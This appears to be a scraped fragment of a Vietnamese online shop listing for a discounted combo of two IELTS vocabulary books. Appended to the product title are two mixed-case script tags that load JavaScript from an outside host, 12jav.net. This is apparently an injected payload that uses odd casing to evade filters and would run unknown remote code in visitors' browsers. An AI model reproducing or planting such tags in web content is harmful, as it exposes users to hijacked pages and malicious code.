 Giảm giá [Mã giảm 27%] Sách Combo Check Your English Vocabulary For Ielts + No Vocab No Worries 1980BOOKS. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 